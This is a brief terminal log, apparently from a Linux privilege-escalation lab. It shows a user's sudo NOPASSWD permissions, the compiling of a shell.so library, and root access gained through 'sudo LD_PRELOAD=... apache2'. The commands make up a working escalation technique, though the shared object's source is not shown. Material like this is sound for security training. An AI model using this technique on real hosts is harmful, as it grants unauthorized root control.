 User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ nano shell.c
TCM@debian:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
TCM@debian:~$ ls
myvpn.ovpn  shell.c  shell.so  tools
TCM@debian:~$ sudo LD_PRELOAD=shell.so apache2
ERROR: ld.so: object 'shell.so' from LD_PRELOAD cannot be preloaded: ignored.
apache2: bad user name ${APACHE_RUN_USER}
TCM@debian:~$ sudo LD_PRELOAD=/home/user/shell.so apache2
root@debian:/home/user#